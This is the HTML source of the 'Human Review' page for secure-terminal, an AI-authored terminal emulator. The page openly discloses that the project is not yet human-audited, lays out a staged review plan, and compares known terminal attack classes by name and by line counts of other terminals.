

<file: human-review/index.html>
<!DOCTYPE html>
<html lang="en">
<!--
  secure-terminal: human review status + the case for using it. AI-Assisted.
  Source: https://github.com/secure-terminal/secure-terminal.github.io
-->
<meta charset="utf-8">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; base-uri 'none'; form-action 'none'">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="ai-disclosure" content="ai-assisted">
<title>secure-terminal: human review status, and the case for using it</title>
<meta name="description" content="secure-terminal is AI-authored and not yet human-security-audited. Here is what that means, why you might still prefer it to a traditional terminal with known, unfixed attack classes.">
<link rel="canonical" href="https://secure-terminal.github.io/human-review/">
<meta name="robots" content="index, follow">
<meta property="og:type" content="website">
<meta property="og:site_name" content="secure-terminal">
<meta property="og:title" content="secure-terminal: human review status, and the case">
<meta property="og:description" content="AI-authored, not yet human-security-audited. Why that trade-off can still beat a traditional terminal with known, unfixed attack classes.">
<meta property="og:url" content="https://secure-terminal.github.io/human-review/">
<meta property="og:image" content="https://secure-terminal.github.io/og.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="secure-terminal human review status">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="secure-terminal: human review status, and the case">
<meta name="twitter:image" content="https://secure-terminal.github.io/og.png">
<meta name="theme-color" content="#f3f2ee">
<link rel="icon" href="/favicon.svg" type="image/svg+xml">
<link rel="stylesheet" href="/style.css?v=4">
<style>
  .levels{display:grid;gap:14px;margin:8px 0 0}
  .level{border:1px solid var(--line);border-left-width:6px;border-radius:10px;padding:14px 16px;background:var(--card)}
  .level h3{margin:0 0 4px;font-size:1.05rem}
  .level .when{font-family:var(--mono);font-size:.78rem;letter-spacing:.06em;text-transform:uppercase;color:var(--muted)}
  .level.now{border-left-color:#e5484d}
  .level.soon{border-left-color:#e5a50a}
  .level.later{border-left-color:#1f8a54}
  .level .tag{display:inline-block;font-size:.72rem;font-weight:700;padding:2px 8px;border-radius:999px;margin-left:6px;vertical-align:middle}
  .level.now .tag{background:#cc3a3f;color:#fff}
</style>

<header class="nav">
  <div class="wrap">
    <a class="brand" href="/"><img class="brandmark" src="/logo-wide.webp" width="729" height="70" alt="secure-terminal"></a>
    <a class="status" href="/human-review/" title="This site is AI-generated and pending human review">unreviewed</a>
    <input type="checkbox" class="navtoggle" id="navtoggle" aria-label="Toggle navigation menu">
    <label class="menubtn" for="navtoggle">Menu</label>
    <nav aria-label="Primary">
      <a href="/#features">Features</a>
      <a href="/#install">Install</a>
      <a href="/comparison/">Comparison</a>
      <a href="/screenshots/">Screenshots</a>
      <a href="/review/">Review Bar</a>
      <a href="/attacks/">Attacks</a>
      <a href="/ai-review/">AI Review</a>
      <a href="/human-review/" class="active">Human Review</a>
      <a href="/compatibility/">Compatibility</a>
      <a href="/docs/">Docs</a>
      <a href="/#faq">FAQ</a>
      <a href="https://github.com/secure-terminal/secure-terminal">GitHub</a>
      <a href="https://org-ai-assisted.github.io/automated-test-results/">Test results</a>
    </nav>
    <label class="navscrim" for="navtoggle"></label>
  </div>
</header>

<main>
<section class="hero"><div class="wrap">
  <p class="kicker">HUMAN REVIEW: WHERE THIS STANDS</p>
  <h1>Not yet human-audited. Here is the trade-off.</h1>
  <p class="lede">secure-terminal is AI-authored. It has not had a full human security audit. This page lays out exactly what review it has had, what it
    has not, and why - even so - it can be the safer choice than a traditional terminal whose attack
    classes are known, decades old, and largely unaddressed.</p>
</div></section>

<div class="wrap"><nav class="toc" aria-label="On this page">
  <p class="toch">On this page</p>
  <ul>
    <li><a href="#levels">Three levels of review</a></li>
    <li><a href="#wait">Should you wait?</a></li>
    <li><a href="#inapplicable">What does not apply</a></li>
    <li><a href="#slop">"AI code is slop"</a></li>
    <li><a href="#scale">Why not audit it all</a></li>
    <li><a href="#why">So why use it now?</a></li>
  </ul>
</nav></div>

<section class="cat" id="levels"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#levels">Three levels of review</a></h2>
  <p class="catdesc">Trustworthiness is not binary. There are at least three meaningfully different
    levels of review a codebase can have. We tell you which one applies today.</p>
  <div class="levels">
    <div class="level now">
      <p class="when">Today</p>
      <h3>1. Purely AI-generated <span class="tag">current status</span></h3>
      <p>Written by AI, checked by an extensive <a href="/ai-review/">automated suite</a> - adversarial
        corpus, spec-surface invariant, fuzzing, static analysers, and cross-model AI review - but
        <b>not</b> yet reviewed line-by-line by a human. This is why every page carries the red
        <b>needs human review</b> marker.</p>
    </div>
    <div class="level soon">
      <p class="when">Near future</p>
      <h3>2. Human non-malicious review</h3>
      <p>A human reads the code well enough to confirm it does what it claims and contains no
        <a href="https://www.kicksecure.com/wiki/Backdoor" rel="noopener">backdoor</a> or obvious
        sabotage. This does not find every subtle bug, but it removes the "did an AI slip something
        malicious in?" question.</p>
    </div>
    <div class="level later">
      <p class="when">Long term</p>
      <h3>3. Full human security audit</h3>
      <p>An expert audits the whole design and implementation for exploitable flaws. This is the gold
        standard - and, as explained below, a genuinely large undertaking for software this size.</p>
    </div>
  </div>
</div></section>

<section class="cat" id="wait"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#wait">Should you wait for the audit? No - and here is why</a></h2>
  <p class="catdesc">The comparison that matters is not "audited software vs unaudited software." It is
    "unaudited secure-terminal vs a traditional terminal with known, unfixed weaknesses."</p>
  <div class="issue">
    <p>A traditional terminal emulator is not a neutral, safe baseline. It interprets whatever bytes
      a program prints, and that has well-documented consequences:</p>
    <ul style="margin:6px 0 0 0; padding-left:20px; color:var(--muted); line-height:1.7">
      <li>A simple <code>cat /dev/random</code> is enough to garble the screen and, on many
        terminals, silently rewrite the window title - <a href="/comparison/">we measured this</a>
        against ten terminal emulators.</li>
      <li>Program output <em>alone</em> can rename your window or tab and, in several terminals, read or
        overwrite your clipboard - the title/answerback and clipboard reflection classes, still open by
        default across much of the field (<a href="/comparison/#behaviour">detailed on the comparison
        page</a>).</li>
      <li>Any command you copy from a website, a Stack Exchange answer, or an AI chat interface can
        carry <b>hidden Unicode or control characters</b> that read differently from what runs -
        the <a href="https://trojansource.codes/" rel="noopener">Trojan-Source</a> class - and paste
        straight into your shell without you noticing.</li>
      <li>The code that parses those hostile bytes is usually written in a memory-unsafe language (C),
        with a long history of memory-corruption bugs in exactly that path.</li>
    </ul>
    <p style="margin-top:12px">The documented workaround for the paste problem -
      <a href="https://www.kicksecure.com/wiki/Shell#Protection_from_Hidden_Text_Attacks" rel="noopener">copy to a text file, scan it, then copy to the terminal</a> - is real, but so cumbersome that
      almost nobody does it every time. And crucially, these traditional-terminal weaknesses are, to
      our knowledge, <b>not even being worked on</b>: they are considered out of scope, a different
      threat model. secure-terminal removes the whole class <em>by design</em>. So the choice
      is between a known-vulnerable terminal and an AI-authored one that closes those attacks but has
      not yet had a human security audit.</p>
  </div>
</div></section>

<section class="cat" id="inapplicable"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#inapplicable">What does not apply here - and what still might</a></h2>
  <p class="catdesc">A shorter list of <em>known</em> attacks is not a shorter list of attacks. Read the
    previous section with this one attached.</p>
  <div class="issue">
    <p><b>Inapplicable by construction.</b> The published CVEs and the "out of scope, different threat
      model" issues that afflict traditional terminals are not attacks secure-terminal defends against;
      they are attacks it has no machinery to suffer. There is no OSC&nbsp;52 parser to have an
      OSC&nbsp;52 bug, no answerback string to reflect, no alternate screen to hijack, no C parser of
      hostile bytes to overflow. A feature that does not exist cannot be exploited - that, and only
      that, is what <a href="/comparison/">the comparison</a> shows.</p>
    <p><b>What that does not buy.</b> secure-terminal may well have <b>unknown vulnerabilities of its
      own</b>, including ones no other terminal has, precisely because no other terminal has this code:
      the sanitiser, the four display modes, the paste and copy review, the restricted TUI screen model
      are all new, none of it human-audited, none of it with years of field exposure behind it. A short
      CVE list here is the absence of a search, not the result of one.</p>
    <p><b>So state it plainly:</b> a narrower attack surface, not a proven-safe one. Fewer places for a
      defect to hide is a real and deliberate property; "therefore there are none" does not follow, and
      nothing on these pages should be read as claiming it. If you want the stronger claim, that is what
      levels 2 and 3 above are for - and neither is done yet.</p>
  </div>
</div></section>

<section class="cat" id="slop"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#slop">"But AI code is slop, insecure, you shouldn't use it"</a></h2>
  <p class="catdesc">A fair objection, and one we take seriously rather than wave away.</p>
  <div class="issue">
    <p>There are real, documented
      <a href="https://www.kicksecure.com/wiki/Artificial_intelligence" rel="noopener">problems with AI</a>,
      which is exactly why Kicksecure has a
      <a href="https://www.kicksecure.com/wiki/Policy_On_Artificial_Intelligence" rel="noopener">policy on artificial intelligence</a>
      and has itself received - and rejected -
      <a href="https://www.kicksecure.com/wiki/Policy_On_Artificial_Intelligence#Examples_of_Nonsensical_AI_Generated_Posts" rel="noopener">nonsensical AI-generated contributions</a>.
      AI driven by a non-programmer will most likely generate nonsensical code.</p>
    <p>The distinction that matters is <em>who drives it</em>. Used by an experienced developer who
      reviews, tests and constrains it - not by a "fire everyone, the AI does it all" fantasy - AI is
      a tool that can produce working software, and the output can be held to a bar most human-written
      code never is. That is the entire point of the <a href="/ai-review/">AI Review</a>: this project is
      not "trust the AI," it is "here are the adversarial tests, the fuzzers, the scanners and the
      cross-model reviews the code has to survive, all published for you to inspect."</p>
  </div>
</div></section>

<section class="cat" id="scale"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#scale">Why we can't simply audit it all ourselves</a></h2>
  <p class="catdesc">Writing - and fully auditing - a terminal emulator is a big job, not a weekend
    side project.</p>
  <div class="issue">
    <p>secure-terminal is roughly <b>6,300 lines</b> of code today, and a terminal emulator is a
      notoriously fiddly thing to get right: escape-sequence parsing, a screen model, input handling,
      and every edge case programs rely on. Established emulators are typically maintained by a single
      person or a small team and have been developed and hardened over <b>years</b>, not weeks. For a
      project like Kicksecure, writing a secure terminal from scratch - and then giving it a full,
      independent security audit - cannot realistically be a side project done overnight - which is exactly why this
      page exists rather than an implied clean bill of health.</p>
    <p>For scale, here is roughly how much code each terminal we compared against carries, counted
      with <a href="https://github.com/AlDanial/cloc" rel="noopener">cloc</a> over the primary
      source (approximate; AI-checked; secure-terminal re-counted 2026-08-12):</p>
    <div class="cmp-wrap">
    <table class="cmp">
      <thead><tr><th>Terminal</th><th>Approx. lines of code</th><th>Language</th></tr></thead>
      <tbody>
        <tr><td><a href="https://git.suckless.org/st/" rel="noopener">st</a></td><td>~4,000</td><td>C (deliberately minimal)</td></tr>
        <tr><td><b>secure-terminal</b></td><td><b>~6,300</b></td><td><b>Python (memory-safe)</b></td></tr>
        <tr><td><a href="https://github.com/alacritty/alacritty" rel="noopener">alacritty</a></td><td>~25,000</td><td>Rust (memory-safe)</td></tr>
        <tr><td><a href="https://invent.kde.org/utilities/konsole" rel="noopener">konsole</a></td><td>~50,000</td><td>C++</td></tr>
        <tr><td><a href="https://invisible-island.net/xterm/" rel="noopener">xterm</a></td><td>~90,000</td><td>C</td></tr>
        <tr><td><a href="https://github.com/kovidgoyal/kitty" rel="noopener">kitty</a></td><td>~128,000</td><td>C and Python</td></tr>
      </tbody>
    </table>
    </div>
    <p class="catdesc" style="margin-top:10px">Except for the deliberately minimal st, these are far
      larger than secure-terminal and - apart from alacritty's Rust - written in memory-unsafe C or
      C++, developed and hardened over years. Small does not mean safe on its own, but it does mean
      the whole thing is far more reviewable.</p>
    <p>So the plan is staged: ship it with the automated safety net in place, complete the human
      non-malicious review next (removing the backdoor question), and pursue a deeper audit over time.
      Meanwhile you get to make an informed choice instead of an implied-perfect one.</p>
  </div>
</div></section>

<section class="cat" id="why"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#why">So why use it now?</a></h2>
  <div class="issue">
    <p>Because even with the audit still outstanding, the concrete, known attacks that a traditional
      terminal is exposed to -
      <a href="/comparison/">screen and title hijacking</a>,
      <a href="https://dgl.cx/2023/09/ansi-terminal-security" rel="noopener">reflection-to-command-injection</a>,
      <a href="https://trojansource.codes/" rel="noopener">hidden-character paste</a>,
      <a href="https://nvd.nist.gov/vuln/detail/CVE-2021-27135" rel="noopener">memory-corruption in the parser</a>
      - are <b>mitigated by design</b> here,
      and demonstrably so. And once the human non-malicious review is complete, you also get
      confidence that there is no
      <a href="https://www.kicksecure.com/wiki/Backdoor" rel="noopener">backdoor</a>. That is a
      different, and for many people better, risk profile than the status quo - offered without
      overstating it: it is a
      <a href="#inapplicable">narrower attack surface, not a proven-safe one</a>.</p>
  </div>
  <div class="cta">
    <a class="btn primary" href="/ai-review/">See the AI Review</a>
    <a class="btn ghost" href="/comparison/">See the attacks it stops</a>
    <a class="btn ghost" href="/#install">Build it from source</a>
  </div>
</div></section>
</main>
<footer>
  <div class="ftop">
    <div class="fbrand">
      <span class="ftag"><img src="/logo-wide.webp" width="729" height="70" alt="secure-terminal" style="height:26px;width:auto"></span>
      <p>Paste in, read out. Every invisible, bidi, or look-alike byte arrives marked.</p>
    </div>
    <nav class="fcols" aria-label="Footer">
      <div class="fcol">
        <h3>Project</h3>
        <a href="https://github.com/secure-terminal">Organisation</a>
        <a href="https://github.com/secure-terminal/secure-terminal.github.io">This page</a>
      </div>
      <div class="fcol">
        <h3>Family</h3>
        <a href="https://output-lies.github.io">output lies</a>
        <a class="self" href="https://secure-terminal.github.io" aria-current="page">secure-terminal</a>
        <a href="https://org-ai-assisted.github.io">org-ai-assisted</a>
      </div>
      <div class="fcol">
        <h3>Safe text</h3>
        <a href="https://github.com/Kicksecure/helper-scripts">helper-scripts</a>
        <a href="https://www.kicksecure.com/wiki/Unicode-show">unicode-show</a>
      </div>
    </nav>
  </div>
  <div class="fshare">
    <span class="fshare-l">Share:</span>
    <noscript><style>@scope{.fshare a.sh,.fshare button.sh{display:none}}</style><span class="sh-msg" style="color:var(--muted)">Sharing needs JavaScript, which is off - copy this page's address from your browser to share it.</span></noscript>
    <a class="sh" data-net="x" href="#" rel="nofollow noopener">X</a>
    <a class="sh" data-net="facebook" href="#" rel="nofollow noopener">Facebook</a>
    <a class="sh" data-net="telegram" href="#" rel="nofollow noopener">Telegram</a>
    <a class="sh" data-net="reddit" href="#" rel="nofollow noopener">Reddit</a>
    <a class="sh" data-net="whatsapp" href="#" rel="nofollow noopener">WhatsApp</a>
    <a class="sh" data-net="linkedin" href="#" rel="nofollow noopener">LinkedIn</a>
    <a class="sh" data-net="hn" href="#" rel="nofollow noopener">Hacker News</a>
    <a class="sh" data-net="mastodon" href="#" rel="nofollow noopener">Mastodon</a>
    <a class="sh" data-net="email" href="#">Email</a>
    <button class="sh" data-net="copy" type="button">Copy link</button>
    <button class="sh" data-net="md" type="button">Copy as Markdown</button>
    <span class="sh-msg" aria-live="polite"></span>
  </div>
  <script src="/share.js"></script>
  <div class="ffree">
    <a class="freebadge" href="https://opensource.org/" rel="noopener" title="Open Source Initiative"><img src="/osi-logo.webp" width="27" height="32" alt="Open Source Initiative"><span>Open Source</span></a>
    <a class="freebadge" href="https://www.gnu.org/" rel="noopener" title="GNU / Free Software"><img src="/gnu-logo.webp" width="33" height="32" alt="GNU"><span>Freedom Software</span></a>
    <a class="freebadge" href="https://github.com/secure-terminal/secure-terminal.github.io/blob/master/LICENSE" rel="license">Licensed AGPL-3+</a>
  </div>
  <div class="fbot">
    <span class="fcopy">&copy; 2026 <a href="https://www.encrypted-support.com">ENCRYPTED SUPPORT LLC</a></span>
    <span class="fcopy sp"><a href="https://org-ai-assisted.github.io">Built with AI assistance</a></span>
  </div>
</footer>
</file>
